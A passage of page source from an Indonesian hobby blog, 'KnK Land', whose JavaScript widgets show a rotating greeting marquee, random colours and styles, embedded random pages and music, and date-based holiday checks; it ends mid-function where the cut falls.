<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Averia+Sans+Libre&family=Sigmar+One"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
             var postperpage= 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML918'>
<script type='text/javascript'>
              //<![CDATA[
                var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue no-items section' id='header social widget' name='Top Social Widget'>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.knkland.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/blog-page_24.html' itemprop='url'>Daftar Isi</a></li>
<li itemprop='name'><a href='https://www.knkland.com/2019/07/daftar-faucet-cryptocurrency-legit.html' itemprop='url'>Faucet (Ngumpul Receh)</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/shuffle-juke-box.html' itemprop='url'>Jukebox</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/kontak-kami.html' itemprop='url'>Kontak Kami</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/pasang-iklan.html' itemprop='url'>Pasang Iklan</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/donasi-2.html' itemprop='url'>Donasi</a></li>
<li itemprop='name'><a href='https://swrdfgd.github.io/KiankoLand/' itemprop='url'>Kianko Land</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.knkland.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='KnK Land' height='279px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjIko19dpjSrQmfUitjOZ4E3KNjcDijWW_FJ0fNPo36M3w8SPvVysr-Vrwp2kpjQ6Nj_ArbYVWVZCxm3YwnJ1E_5Klux8xPSKv2-rI6WBkvY7qfpOz6Wy5fqQ7onDJyxKqmCaYodmZmcs/s1600/knkland.png' style='display: block' width='353px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<script>

randomit1 = ['']
randomitscr = []
petik2 = '"'


randomitan = Math.ceil(Math.random()*19);

eval("document.write('<scr' + 'ipt src=" + petik2 + "https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/randomit'+randomitan+'.js" + petik2 + "></scr' + 'ipt>');");

//$.getScript('https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/randomit'+randomitan+'.js');

</script>

<style id = "markustyle"></style><style id = "quotestyle"></style>

<script>
var isi = ["","{-webkit-box-shadow: 0px 0px 0px 5px #A0A0A0, inset 0px 10px 27px -8px #141414, inset 0px -10px 27px -8px #A31925, 5px 5px 15px 5px rgba(0,0,0,0);box-shadow: 0px 0px 0px 5px #A0A0A0, inset 0px 10px 27px -8px #141414, inset 0px -10px 27px -8px #A31925, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 0px 20px 0px -10px #FFFFFF, 0px -20px 0px -10px #FFFFFF, 20px 0px 0px -10px #FFFFFF, -20px 0px 0px -10px #FFFFFF, 0px 0px 0px 10px #FF0000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 0px 20px 0px -10px #FFFFFF, 0px -20px 0px -10px #FFFFFF, 20px 0px 0px -10px #FFFFFF, -20px 0px 0px -10px #FFFFFF, 0px 0px 0px 10px #FF0000, 5px 5px 15px 5px rgba(0,0,0,0);background: #FFFFFF;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 0px 10px 13px -7px #000000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 0px 10px 13px -7px #000000, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: -10px 0px 13px -7px #000000, 10px 0px 13px -7px #000000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: -10px 0px 13px -7px #000000, 10px 0px 13px -7px #000000, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: inset -1px 3px 8px 5px #1F87FF, 2px 5px 16px 0px #0B325E, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: inset -1px 3px 8px 5px #1F87FF, 2px 5px 16px 0px #0B325E, 5px 5px 15px 5px rgba(0,0,0,0);background: #1C6EA4;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: inset 2px 2px 2px 2px #1C6EA4, inset 11px 11px 2px 0px #2285C7, inset 20px 20px 2px 1px #289DEA, inset 29px 29px 2px 1px #57BBEA, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: inset 2px 2px 2px 2px #1C6EA4, inset 11px 11px 2px 0px #2285C7, inset 20px 20px 2px 1px #289DEA, inset 29px 29px 2px 1px #57BBEA, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 5px 5px 5px 0px #000000, inset 4px 4px 15px 0px #000000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 5px 5px 5px 0px #000000, inset 4px 4px 15px 0px #000000, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 5px 5px 0px 0px #289FED, 10px 10px 0px 0px #5FB8FF, 15px 15px 0px 0px #A1D8FF, 20px 20px 0px 0px #CAE6FF, 25px 25px 0px 0px #E1EEFF, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 5px 5px 0px 0px #289FED, 10px 10px 0px 0px #5FB8FF, 15px 15px 0px 0px #A1D8FF, 20px 20px 0px 0px #CAE6FF, 25px 25px 0px 0px #E1EEFF, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 10px 0 0 #F0F0F0, 20px 0 0 #000, 30px 0 0 #F0F0F0, 0 10px 0 #F0F0F0, 10px 10px 0 #000, 20px 10px 0 #F0F0F0, 30px 10px 0 #000, 0 20px 0 #000, 10px 20px 0 #F0F0F0, 20px 20px 0 #000, 30px 20px 0 #F0F0F0, 0 30px 0 #F0F0F0, 10px 30px 0 #000, 20px 30px 0 #F0F0F0, 30px 30px 0 #000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 10px 0 0 #F0F0F0, 20px 0 0 #000, 30px 0 0 #F0F0F0, 0 10px 0 #F0F0F0, 10px 10px 0 #000, 20px 10px 0 #F0F0F0, 30px 10px 0 #000, 0 20px 0 #000, 10px 20px 0 #F0F0F0, 20px 20px 0 #000, 30px 20px 0 #F0F0F0, 0 30px 0 #F0F0F0, 10px 30px 0 #000, 20px 30px 0 #F0F0F0, 30px 30px 0 #000, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 8px 0px 0px 0px #DCD0C0, 0px 8px 0px 0px #B1938B, -8px 0px 0px 0px #4E4E56, 0px 0px 0px 8px #DA635D, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 8px 0px 0px 0px #DCD0C0, 0px 8px 0px 0px #B1938B, -8px 0px 0px 0px #4E4E56, 0px 0px 0px 8px #DA635D, 5px 5px 15px 5px rgba(0,0,0,0);background: #FFFFFF;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 7px -5px 10px 0px #4B0082, 11px -9px 10px 0px #0000FF, 16px -14px 10px 0px #00FF00, 20px -17px 10px 0px #FFFF00, 24px -19px 10px 0px #FF7F00, 27px -23px 10px 0px #FF0000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 7px -5px 10px 0px #4B0082, 11px -9px 10px 0px #0000FF, 16px -14px 10px 0px #00FF00, 20px -17px 10px 0px #FFFF00, 24px -19px 10px 0px #FF7F00, 27px -23px 10px 0px #FF0000, 5px 5px 15px 5px rgba(0,0,0,0);background: #9400D3;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 5px 5px 15px 5px #FF8080, -9px 5px 15px 5px #FFE488, -7px -5px 15px 5px #8CFF85, 12px -5px 15px 5px #80C7FF, 12px 10px 15px 7px #E488FF, -10px 10px 15px 7px #FF616B, -10px -7px 27px 1px #8E5CFF, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 5px 5px 15px 5px #FF8080, -9px 5px 15px 5px #FFE488, -7px -5px 15px 5px #8CFF85, 12px -5px 15px 5px #80C7FF, 12px 10px 15px 7px #E488FF, -10px 10px 15px 7px #FF616B, -10px -7px 27px 1px #8E5CFF, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 4px -4px 15px 0px #FF1F1F, 12px -11px 7px 0px #FF9376, 20px -5px 7px 0px #FFE264, 20px 6px 7px 0px #F6FF33, 13px 12px 17px 0px #FF9527, 2px 17px 17px 0px #FF0000, -9px 21px 18px 0px #FFF212, -9px 6px 11px 0px #FF0808, -11px -9px 11px 0px #FFFA17, -11px -9px 11px 0px #FFFA17, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 4px -4px 15px 0px #FF1F1F, 12px -11px 7px 0px #FF9376, 20px -5px 7px 0px #FFE264, 20px 6px 7px 0px #F6FF33, 13px 12px 17px 0px #FF9527, 2px 17px 17px 0px #FF0000, -9px 21px 18px 0px #FFF212, -9px 6px 11px 0px #FF0808, -11px -9px 11px 0px #FFFA17, -11px -9px 11px 0px #FFFA17, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: #FFF 0 -1px 4px, #ff0 0 -2px 10px, #ff8000 0 -10px 20px, red 0 -18px 40px, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: #FFF 0 -1px 4px, #ff0 0 -2px 10px, #ff8000 0 -10px 20px, red 0 -18px 40px, 5px 5px 15px 5px rgba(0,0,0,0);background: #ECEFCF;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 0px 0px 0px 8px #000000, 0px 0px 0px 16px #4B4C4B, 0px 0px 0px 24px #828482, 0px 0px 0px 31px #B2B5B2, 0px 0px 0px 39px #DADDDA, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 0px 0px 0px 8px #000000, 0px 0px 0px 16px #4B4C4B, 0px 0px 0px 24px #828482, 0px 0px 0px 31px #B2B5B2, 0px 0px 0px 39px #DADDDA, 5px 5px 15px 5px rgba(0,0,0,0);background: #000000;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 0px 3px 0px 2px rgba(0,0,0,0.1), 0px 6px 0px 4px rgba(0,0,0,0.1), 0px 9px 0px 6px rgba(0,0,0,0.1), 0px 12px 0px 8px rgba(0,0,0,0.1), 0px 15px 0px 10px rgba(0,0,0,0.1), 0px 18px 0px 12px rgba(0,0,0,0.1), 0px 21px 0px 14px rgba(0,0,0,0.1), 0px 24px 0px 16px rgba(0,0,0,0.1), 0px 27px 0px 18px rgba(0,0,0,0.1), 0px 30px 0px 20px rgba(0,0,0,0.1), 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 0px 3px 0px 2px rgba(0,0,0,0.1), 0px 6px 0px 4px rgba(0,0,0,0.1), 0px 9px 0px 6px rgba(0,0,0,0.1), 0px 12px 0px 8px rgba(0,0,0,0.1), 0px 15px 0px 10px rgba(0,0,0,0.1), 0px 18px 0px 12px rgba(0,0,0,0.1), 0px 21px 0px 14px rgba(0,0,0,0.1), 0px 24px 0px 16px rgba(0,0,0,0.1), 0px 27px 0px 18px rgba(0,0,0,0.1), 0px 30px 0px 20px rgba(0,0,0,0.1), 5px 5px 15px 5px rgba(0,0,0,0);background: #444444;}body#tinymce {background: #FFFFFF}"
];

document.getElementById("markustyle").innerHTML = "#markuu " + isi[Math.floor(Math.random()*isi.length)];

if (document.getElementById("markustyle").innerHTML == "marku "){document.getElementById("markustyle").innerHTML="";}

document.getElementById("quotestyle").innerHTML = "#quoteDisplay " + isi[Math.floor(Math.random()*isi.length)];

if (document.getElementById("quotestyle").innerHTML == "quoteDisplay "){document.getElementById("quotestyle").innerHTML="";}

</script>

<style id = "animasimarku">
  .marquee {
    white-space: nowrap;
    overflow: hidden;
    box-sizing: border-box;
}
.marquee p {
    display: inline-block;
    padding-left: 100%;
}
@keyframes marquee {
    0%   { transform: translate(0, 0); }
    25% { transform: translate(-100%, 0); }
    50% { transform: translate(0, 0); }
    100% { transform: translate(-100%, 0); }
}
  
</style>

<div class="marquee" id="markuu">


	<p id="marku" style="font-size:20px;">Selamat datang di KnK Land. Mari menguasai dunia bersama kami. Disini kalian bisa menemukan ratusan postingan berbahaya dari penulis-penulis kami. Selamat menikmati situs yang hidup ini.</p>
</div> <br />

<script>

document.getElementById("marku").style.animation = "30s linear 0s infinite normal none running marquee";
transmark = 1;
emoji = ['~'];

function randomiter(){
randomitan = Math.ceil(Math.random()*19);
$.getScript('https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/randomit'+randomitan+'.js');
}

function konvermark(katak){
if (isNaN(katak)==false){
if (katak == '1'){
var sapaan2 = [];
var datesel = new Date();
    var hsel = datesel.getHours(); // 0 - 23
if ((hsel >= 3) && (hsel <= 11)){
sapaan2 = sapaan2.concat(['Selamat Pagi']);}
if ((hsel >= 9) && (hsel <= 15)){
sapaan2 = sapaan2.concat(['Selamat Siang']);}
if ((hsel >= 15) && (hsel <= 19)){
sapaan2 = sapaan2.concat(['Selamat Sore']);}
if ((hsel >= 18) || (hsel <= 6)){
sapaan2 = sapaan2.concat(['Selamat Malam']);}
katak = sapaan2[Math.floor(Math.random()*sapaan2.length)];
}
}

return katak;
}

daftarteksmarkuee = ['Selamat datang di KnK Land. Mari menguasai dunia bersama kami. Disini kalian bisa menemukan ratusan postingan berbahaya dari penulis-penulis kami. Selamat menikmati situs yang hidup ini.','~<span id="MyClockDisplay" onload="showTime()"></span>~', 'Kindness and Knowledge', 'Amal dan Ilmu', 'Kebaikan dan Pengetahuan','Membaca dapat menambah wawasan dan ilmu pengetahuan termasuk membaca di situs web ini', 'Jangan jadi dirimu sendiri, jadilah sosok yang kamu inginkan', 'Jangan menilai orang dari hatinya, kamu tidak bisa', 'Mari berbuat baik', 'Mari saling mencintai', 'Mari saling berbagi', 'Mari berbuat hal random','Demi pengalaman terbaik, bukalah situs KnKLand.com di komputer, laptop, atau pc','Bantu web ini terus berkembang dan menambah fitur baru dengan donasi','Matematika itu tidak berguna bagi mereka yang tidak tahu menggunakannya','Matematika ilmu yang menyenangkan','Selamat datang','"KnK Land" dibaca "Kiankolan"','ස&#3535;දරය&#3545;න&#3530; ප&#3538;ළ&#3538;ගන&#3538;ම&#3540;','Sādarayen piḷiganimu','1',''];

kutip = "<img";
kutip2 = '';

function gantikutip(){
kutip = "<img";
while ((((kutip.includes("<img") || kutip.includes("<iframe")) || kutip.includes("<div")) || ['rockle','randomdeviant','tools','randompokemon','randomsymbol','randomicon','signlang','studylibid','academia','randommusic'].includes(kutip)) || kutip.includes("<scr12")) {
kutip = randomit1[Math.floor(Math.random()*randomit1.length)];
kutip = kutip.split("<p>").join("").split("</p>").join("<br>").split("<br>").join(". ").split("<br/>").join(". ");

}


if (Math.random() < 1/19){
randomiter();
}

daftarteksmarkuee[daftarteksmarkuee.length - 1] = kutip;

}

gantikutip();

function gantikutip2(){
if (kutip2==kutip){gantikutip();
}
} 
 

function pendengar(){ 
 document.getElementById("markuu").addEventListener("animationiteration", function() {kutip2= daftarteksmarkuee[Math.floor(Math.random()*daftarteksmarkuee.length)];if (transmark == 0){document.getElementById("marku").innerHTML = konvermark(kutip2);document.getElementById("marku").style.animation = Math.max(30,Math.ceil(7.5*(kutip2.length)/11)) + "s linear 0s infinite normal none running marquee"; transmark =1;}else {document.getElementById("marku").style.animation = "10s linear 0s infinite normal none running marquee";document.getElementById("marku").innerHTML = emoji[Math.floor(Math.random() * emoji.length)]; transmark = 0;};gantikutip2(); setTimeout(function(){ pendengar(); }, 2000);  showTime();},{once:true})
}

pendengar();

</script>

<script>

function showTime(){

if (document.getElementById != null) {
    var date = new Date();
    var h = date.getHours(); // 0 - 23
    var m = date.getMinutes(); // 0 - 59
    var s = date.getSeconds(); // 0 - 59
    var session = "AM";
    
    if(h == 0){
        h = 12;
    }
    
    if(h > 12){
        h = h - 12;
        session = "PM";
    }
    
    h = (h < 10) ? "0" + h : h;
    m = (m < 10) ? "0" + m : m;
    s = (s < 10) ? "0" + s : s;
    
    var time = h + ":" + m + ":" + s + " " + session;
    document.getElementById("MyClockDisplay").innerText = time;
    document.getElementById("MyClockDisplay").textContent = time;
    
    
    
}

showTime();
}

</script>

<div id = "boxquote" class="box" style="text-align: center; visibility: hidden;">
<p style="font-size:40px" id = "quoteDisplay"></p>
</div>


<script>

var letters = '0123456789ABCDEF';
  var color1 = '#';
  var color2 = '#';
  var color3 = '#';
  var color4 = '#';
  var color5 = '#';
  var color6 = '#';
  var color31 = '#';
  for (var i = 0; i < 6; i++) {
    color1 += letters[Math.floor(Math.random() * 16)];
    color2 += letters[Math.floor(Math.random() * 16)];
    color3 += letters[Math.floor(Math.random() * 16)];
    color4 += letters[Math.floor(Math.random() * 16)];
    color5 += letters[Math.floor(Math.random() * 16)];
    color6 += letters[Math.floor(Math.random() * 16)];
    color31 += letters[Math.floor(Math.random() * 16)];
  }
document.getElementsByClassName("top-bar")[0].style.backgroundColor = color2;
document.getElementById("markuu").style.backgroundColor = color3;
if (Math.random() < 0.5){
var arahwarna = ['bottom','top', 'right', 'left', 'top left', 'top right', 'bottom left', 'bottom right'];
document.getElementById("markuu").style.background = "linear-gradient(to "+arahwarna[Math.floor(Math.random()*arahwarna.length)]+", " + color3 + " 0%, " + color31 + " 100%)";
}
document.getElementById("markuu").style.color = color4;
document.getElementById("quoteDisplay").style.backgroundColor = color5;
document.getElementById("quoteDisplay").style.color = color6;

var waktu = new Date();
var jam = waktu.getHours();
var tanggal = waktu.getDate();
var bulan = waktu.getMonth();
var hari = waktu.getDay();
var tahun = waktu.getFullYear();

function randomit(mite){


var warna = '<p>Warna Random</p><p style="color:' + color1 + '">' + color1 + '</p>';

var nomorslide = Math.floor(Math.random()*10000000);

var quotes = randomit1;




var randomquotes = Math.floor(Math.random()*(quotes.length));

if (mite == 'music'){
quotes[randomquotes] = 'randommusic'
}

if (mite == 'tools'){
quotes[randomquotes] = 'tools'
}

document.getElementById('quoteDisplay').innerHTML = quotes[randomquotes];

if (quotes[randomquotes] == 'rockle'){
var s = document.createElement("script");
s.src = "http://gmodules.com/ig/ifr?url=http://hosting.gmodules.com/ig/gadgets/file/101976014698887854921/ingles_spanish_lingomigo_v1_6.xml&synd=open&w=270&h=350&title=Aprenda+Ingl%C3%A9s%3A+Rockle+Lingomigo&border=http%3A%2F%2Fgmodules.com%2Fig%2Fimages%2F&output=js";
document.getElementById('quoteDisplay').innerHTML = "";
document.getElementById('quoteDisplay').appendChild(s);
}

if (quotes[randomquotes] == 'randomdeviant'){
document.getElementById('quoteDisplay').innerHTML = '<p>Random Deviation</p><iframe src="https://www.deviantart.com/random/deviation" height="500" width="600"></iframe>';
}

if (quotes[randomquotes].includes("<scr12")){
document.getElementById('quoteDisplay').innerHTML = '';
var isiskr= quotes[randomquotes].substring(6,quotes[randomquotes].length+1);

if (isiskr == '1'){document.write(randomitscr[Math.floor(Math.random()*randomitscr.length)])}

}

if (quotes[randomquotes] == 'tools'){
document.getElementById('quoteDisplay').innerHTML = '<table><tr><td><a href="https://www.knkland.com/p/random-word-generator.html"><button class="button large">Random Word Generator</button></a></td><td><a href="https://www.knkland.com/p/random-math-expression-generator.html"><button class="button large">Random Math Expression</button></a></td></tr><tr><td><a href="https://www.knkland.com/p/random-youtube-video.html"><button class="button large">Random Youtube Video</button></a></td><td></td></tr></table>';
document.getElementById("quoteDisplay").style.backgroundColor = '#FFFFFF';
}

if (quotes[randomquotes] == 'randompokemon'){
document.getElementById('quoteDisplay').innerHTML = '<p>Random Bulbapedia</p><iframe src="https://bulbapedia.bulbagarden.net/wiki/Special:Random" height="500" width="600"></iframe>';
}

if (quotes[randomquotes] == 'randomsymbol'){
document.getElementById('quoteDisplay').innerHTML = '<p>Random Symbol</p><iframe src="https://www.symbols.com/random.php" height="500" width="600"></iframe>';
}

if (quotes[randomquotes] == 'randomicon'){
document.getElementById('quoteDisplay').innerHTML = '<p>Icon Random (Kalau tidak muncul klik link <'+'a href="http://www.iconarchive.com/random.html" rel="nofollow">ini<'+'/a>)</p><iframe src="https://www.cracking.com.ar/redir/redir.php?URL=http://www.iconarchive.com/random.html" height="500" width="600"></iframe>';
}

if (quotes[randomquotes] == 'signlang'){
var dokumen = 1 + Math.floor(Math.random()*7864);
document.getElementById('quoteDisplay').innerHTML = '<p>Bahasa Isyarat Random (ASL)</p><iframe src = "https://www.handspeak.com/word/search/index.php?id=' + dokumen + '"  height="500" width="600"></iframe>';
}

if (quotes[randomquotes] == 'studylibid'){
var dokumen = Math.floor(Math.random()*3000000);
document.getElementById('quoteDisplay').innerHTML = '<p>Dokumen Studylibid Random</p><iframe src = "https://studylibid.com/doc/' + dokumen + '"  height="300" width="600"></iframe>';
}

if (quotes[randomquotes] == 'academia'){
var dokumen = Math.floor(Math.random()*40000000);
document.getElementById('quoteDisplay').innerHTML = '<p>Dokumen Academia.edu Random</p><iframe src = "https://www.academia.edu/' + dokumen + '"  height="300" width="600"></iframe>';
}

if (quotes[randomquotes] == 'randommusic'){
var daftarmusik = ['Hanezeve Caradhina',
'Everglow', 'Tiny Planets', 'Accumula Town', 'Plants vs Zombies Music', 'Sincerely', 'First Layer', 'Soundtrack Joshua oh Joshua', 'Harvest Moon Back to Nature Title Theme', 'Crash Team Racing Title Theme', 'Magikarp Song', 'リサフランク420 - 現代のコンピュ', 'Give Me Five', 'Orange', 'Himawari no Yakusoku', 'Feita Village Theme', 'Chained with the Sorrow, Full of Despair', 'Ichirin no Hana', 'Ruang Rindu', 'Seikat Kembang Untukmu', 'Elsword Lobby Theme', 'Anggur Merah', 'Upin Ipin Atuk Oh Atuk Disco', 'Gurenge/Eurobeat Remix', 'Something Just Like This', '25 to life', 'Sweet but Psycho', 'Up Up', 'Lolla', 'Snow Fairy', 'Siksa Kubur', 'Just a Sunny Day for You', 'Lilac', 'Amnesia', 'Phases', 'Asphyxia', 'comenthru', 'Memories', 'Mabataki', 'Mienai Tsuki', 'This Game', 'Shinzou wo Sasageyo!', 'Highway Tune', 'Hello', 'Loaded Lux vs Aye Verb Rap Battle', 'Music', 'Last Surprise', 'Walking On Clouds', 'Best Friend', 'Cash Machine', 'Hunnit Bands', 'Cozy Little Christmas', 'Fresh Out Of Jail', 'Butterfly', 'Butterfly', 'Butterfly', 'Lemon', 'Deep in Abyss', 'Heartless', 'Blue Science', 'Creep', 'Rek Ayo Rek', 'I Have Nothing', 'I Fall Apart', 'Music', 'Xeep', 'PERO QUE', 'Futsal Shuffle 2020', 'Showtime'];

var daftarlinkmusik = ['KPxSS1zHWwQ', 
'xn_1hFdE-5g', 'KDwmPhp12rY', 'xa1Zn6XrDlM', '0N1_0SUGlDQ', 'aMidO7tJPBc', 'NSmukdqyvjU', 'BFUcDz7fdiY', 'i4KMCsDhDC4', 'u-ixGqX_YMA', 'H3x3-22Gi3g', 'bAgmGZ9iQ2Y', 'SuhiIItERLo', 'Hy9s13hWsoc', 'wCtF_s_L1lw', 'EV08tAqqoZQ', 'zGRGPY_jORI', 'xjAgkUiGzbE', 'HsY3NOH6dac', 'zu4t_OlRNVw', '81U36ThgMoA', 'uPxQhqaaa0w', 'Vt2ukykRLj4', 'sZxdCky-sU4', 'FM7MFYoylVs', '6Ds0M1psLi0', 'WXBHCQYxwr0', '1ze9nsxXpkU', 'PKL8lXgVfzI', '68Eq_2VCRYA', '-9LWs-uggwM', '-VKIqrvVOpo', 'GQ3V50XoLOM', 'DCCJCILiX3o',
'Go059-nXJIc', 'eWPYxw_yqW4', 'jO2viLEW-1A', 'SlPhMPnQ58k', 's-O_JV8j8wc', 'aF2RlN21Hfc', 'CaksNlNniis', 'WAoPeG1LU1g', 'aJg4OJxp-co', 'YQHsXMglC9A', '85lxWGUV_ZY', 'rMjbRnBl8rw', 
'2XuTI-3kU-4', 'uTMYMk3DC9s', 'CS4A12a0hRs', 'U1vGosMScjM', 'FnHnsyWCS9w', 'sg8Gk1iXEIs', 'tZxqUsDHuUA', 'NN_NbD5tso0', 'e-04i20RV_s', 'Xfo2RGZ64dA', 'SX_ViT4Ra7k', 'HGumvUuELPo', 
'1DpH-icPpl0', 'J48nruAr_aE', 'XFkzRNyygfk', 
'gk0kk1Ly-m0', 'eTcvvO6B3Io', '4tAg_IarVBw', 'ZkbpDJ5uIyk', 'rgXCIdhYIyk', 'A5vRXWaLETA', 'nwE_BsjBSUw', 'sI9sDa0QhXM'];

var pilihmusik = Math.floor(Math.random()*(daftarmusik.length));

var musikterpilih = daftarlinkmusik[pilihmusik];
var judulmusik = daftarmusik[pilihmusik];

document.getElementById('quoteDisplay').innerHTML = judulmusik+'<div data-video="'+musikterpilih+'" data-autoplay="1" data-loop="1" id="youtube-audio"></div>';onYouTubeIframeAPIReady();}



}

randomit();
//let ranmit = setInterval(function() {if (randomit1[0] !== ''){randomit(); clearInterval(ranmit);}}, 1000);

eventhari = ['none'];

var dateObj = new Date();
var month = dateObj.getMonth() + 1; //months from 1-12
var day = dateObj.getDate();
var year = dateObj.getFullYear();
  
var hari = ''+day;
var bulan = ''+month;
var tahun = ''+year;

if (day < 10){hari = '0' + day;}
if (month < 10){bulan = '0' + month;}
  
var url = "https://api.aladhan.com/v1/gToH?date="+hari+"-"+bulan+"-"+tahun; 


fetch(url)
    .then(function(response){return response.json();})
    .then(function(response) {
        responhij = response;
        tanggall = responhij.data.hijri.day;
        bulann = responhij.data.hijri.month.en;
        bulannangka = responhij.data.hijri.month.number;
        tahunn = responhij.data.hijri.year;
        

tanggaltodaymod360 = Number(tanggall) + (bulannangka - 1)*30;

var tanggaladha = 340;
var jarakadha = Math.min(Math.abs(tanggaltodaymod360-tanggaladha),Math.abs(Math.abs(tanggaltodaymod360-tanggaladha)-180));
          

 if ((Math.floor(Math.random()*jarakadha) == 0)) {
eventhari.push('iduladha');}

var newyear1 = new Date("January 1, 1983 01:15:00");
var newyear2 = new Date("January 1, 1983 01:15:00"); var newyear3 = new Date("January 1, 1983 01:15:00");
newyear1.setFullYear(tahun);newyear2.setFullYear(tahun+1);newyear3.setFullYear(1999);
var distang1 = Math.ceil(Math.abs(waktu - newyear1) / (1000 * 60 * 60 * 24));
var distang2 = Math.ceil(Math.abs(waktu - newyear2) / (1000 * 60 * 60 * 24));
var distang3 = Math.ceil(Math.abs(waktu - newyear3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('newyear');
}


var natal1 = new Date("December 25, 1983 01:15:00");
var natal2 = new Date("December 25, 1983 01:15:00"); var natal3 = new Date("December 25, 1983 01:15:00");
natal1.setFullYear(tahun);natal2.setFullYear(tahun+1);natal3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - natal1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - natal2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - natal3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('natal');
}

var difabel1 = new Date("December 3, 1983 01:15:00");
var difabel2 = new Date("December 3, 1983 01:15:00"); var difabel3 = new Date("December 3, 1983 01:15:00");
difabel1.setFullYear(tahun);difabel2.setFullYear(tahun+1);difabel3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - difabel1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - difabel2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - difabel3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('difabel');
}

var merdeka1 = new Date("August 17, 1983 01:15:00");
var merdeka2 = new Date("August 17, 1983 01:15:00"); var merdeka3 = new Date("August 17, 1983 01:15:00");
merdeka1.setFullYear(tahun);merdeka2.setFullYear(tahun+1);merdeka3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - merdeka1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - merdeka2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - merdeka3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('merdeka');
}

var down1 = new Date("March 21, 1983 01:15:00");
var down2 = new Date("March 21, 1983 01:15:00"); var down3 = new Date("March 21, 1983 01:15:00");
down1.setFullYear(tahun);down2.setFullYear(tahun+1);down3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - down1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - down2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - down3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
